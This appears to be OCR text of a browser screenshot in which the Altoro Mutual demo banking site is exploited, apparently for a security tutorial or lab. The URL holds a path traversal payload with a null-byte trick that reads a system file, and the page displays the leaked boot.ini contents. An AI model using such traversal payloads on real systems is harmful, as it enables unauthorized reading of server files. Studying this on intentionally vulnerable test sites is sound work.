 Altoro Mutual - Mozilla Firefox
Altoro Mutual
demo.testfire.net/default.aspx?content=../../../../boot.ini%00.txt
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Sign Off | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
MY ACCOUNT PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
[boot loader]timeout=30default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS[operating systems]multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /fastdetect /bootlogo /noguiboot
PERSONAL
• Deposit Product
• Checking
• Loan Products
• Cards
• Investments & Insurance
• Other Services